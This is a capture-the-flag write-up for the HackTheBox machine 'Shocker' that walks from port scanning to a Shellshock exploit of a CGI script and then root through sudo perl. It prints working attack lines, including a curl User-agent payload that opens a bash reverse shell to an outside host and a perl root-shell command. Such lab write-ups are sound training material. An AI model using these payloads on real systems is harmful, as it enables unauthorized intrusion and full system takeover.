HackTheBox - Shocker

Starting with a nmap scan using nmap automator
└─$ autonmap 10.10.10.56 All
Running all scans on 10.10.10.56
Host is likely running Linux
---------------------Starting Port Scan-----------------------
PORT STATE SERVICE
80/tcp open http
2222/tcp open EtherNetIP-1
---------------------Starting Script Scan-----------------------
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
---------------------Starting Full Scan------------------------
PORT STATE SERVICE
80/tcp open http
2222/tcp open EtherNetIP-1
Modifying the /etc/hosts file
We have port 2222 which is running ssh
We also have port 80 open which is running a http server

Running the gobuster to find if there are any directory listing enabled
gobuster dir -u shocker.htb -w /usr/share/wordlists/common.txt
There is an intresting directory /cgi-bin , scanning it for executables using gobuster

We find /user.sh

Searching online for cgi-bin exploits we find that it colud be vulnerable to shellshock
We can check if the webserver is vulnerable to shellshock using a oneliner that I found online
wfuzz -v -c -H "User-agent: () { :;}; echo; echo vulnerable" --ss vulnerable -t 50 -w /usr/share/seclists/Discovery/Web-Content/CGIs.txt http://xx.xx.xx.xx/FUZZ
Unable to confirm if the target is vulnerable or not
We also find a python script to exploit the shellshock vulnerability

Using : python shellshock.py payload=reverse rhost=shocker.htb lhost=10.10.16.7 lport=4444 pages=/cgi-bin/user.sh
Alternative method
Reference : antonyt.com/blog/2020-03-27/exploiting-cgi-..
Using
curl -i -H "User-agent: () { :;}; /bin/bash -i >& /dev/tcp/10.10.16.7/443 0>&1" http://shocker.htb/cgi-bin/user.sh

And we get the user flag

Time for some priv-esc

Running sudo -l we find that we can run perl scripts as root without password

Using the command perl -e 'exec "/bin/bash";' we become root

Got the root flag
